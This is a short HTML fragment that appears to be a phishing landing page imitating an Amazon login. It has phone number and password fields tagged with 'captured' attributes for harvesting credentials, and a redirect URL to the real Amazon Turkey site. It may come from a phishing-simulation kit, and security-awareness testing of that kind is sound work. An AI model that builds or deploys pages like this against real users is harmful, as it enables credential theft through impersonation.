 45
46 <div class="a-row a-spacing-base"><label class="a-form-label" for="ap_email">Phone Number </label> <input captured="Username" class="a-input-text a-span12 auth-autofocus
auth-required-field" id="ap_email" maxlength="128" name="email" tabindex="1" type="email" /> <label class="a-form-label" for="password"> Password </label>
47
48 <div class="a-row a-spacing-base"><input captured="SPassword" class="a-input-text a-span12 auth-autofocus auth-required-field" id="password" maxlength="128" name="password"
tabindex="1" type="password" /></div>
49 <input name="create" type="hidden" value="0" />
50 <div class="a-section"><span class="a-button a-button-span12 a-button-primary" id="continue"><span class="a-button-inner"><input aria-labelledby="continue-announce" class="
a-button-input capturedbutton" id="continue" rurl="https://www.amazon.com.tr/?&amp;tag=googlepcabktr-21&amp;ref=pd_sl_7rwdn86q3h_e&amp;adgrpid=59255467853&amp;hvpone=&amp;
hvptwo=&amp;hvadid=339153681304&amp;hvpos=&amp;hvnetw=g&amp;hvrand=17039552806252190767&amp;hvqmt=e&amp;hvdev=c&amp;hvdvcmdl=&amp;hvlocint=&amp;hvlocphy=9073387&amp;
hvtargid=kwd-10573980&amp;hydadcr=3664_1926315&amp;gclid=Cj0KCQiAs5eCBhCBARIsAEhk4r4h0AmzU6gi2aJ0zCedPURc3U6VNwdjkNlA01ktqFCQ03qVhB205TEaApoaEALw_wcB" tabindex="5" type="submit
" /><span aria-hidden="true" class="a-button-text " id="continue-announce" rel="nofollow"> Next </span></span></span>